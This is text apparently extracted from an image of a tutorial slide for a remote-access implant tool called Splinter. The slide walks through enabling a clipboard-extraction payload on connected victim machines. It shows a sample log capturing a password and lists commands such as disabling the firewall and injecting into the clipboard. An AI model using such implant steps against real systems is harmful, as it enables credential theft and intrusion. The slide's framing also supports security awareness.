 Provided successful entry, an attacker has many options to execute on the exploited machine. The system
clipboard has many benefits for the user to exchange data.  Unfortunately, this means the attacker may also
use the clipboard to exfil data or even inject contents into the clipboard as well.  How much data do you
place in your clipboard? If an attacker gains access to your system, what data could be at risk?  Let's explore
this further by using Splinter's Orbiter Payload to recursively extract data from the clipboard.
Clipboard Extraction
Controller
Data...
Data...
Data...
Extracted Text
Victim Box
Configuration:
[1] Connect Implant(s) to Controller; Click on the “Command Terminal” tab
[2] Select individual implant or leave unselected to broadcast command to all agents
[3] Select “Enable Clipboard Extractor” payload from the Shortcuts List
[4] Regard data supplied in the input pane.  “CLIPBOARD:” indicates data extracted from victim clipboard
[5] Disable the extractor payload by selecting “Disable Clipboard Extractor”
Connection Status
Command Terminal
[1]
Beaconing Agents' Command Terminal
Secret Message --> Windows Vista_[455]_ /192.168.137.1
[01:30 "07] ME:  ENABLE CLIPBOARD EXTRACTOR
[01:30 "07] 455:  Worker Thread Started for CLIPBOARD EXTRACTION interrupt interval: 0.2 second(s)
[01:31 "04] 455:  CLIPBOARD: "Password: dL1Kn110042*"
[4]
[2]
[3]
[5]
Connected Clients
Windows Vista_[310]_ /192.168.137.1
Windows Vista_[455]_ /192.168.137.1
Windows Vista_[455]_ /192.168.137.1
Enable Clipboard Extractor
Disable Windows Firewall
Extract Clipboard
Inject Into Clipboard
Enable Clipboard Extractor
Enable Clipboard Injector
Disable Clipboard Extractor
Disable Clipboard Injector
Grab Windows Host File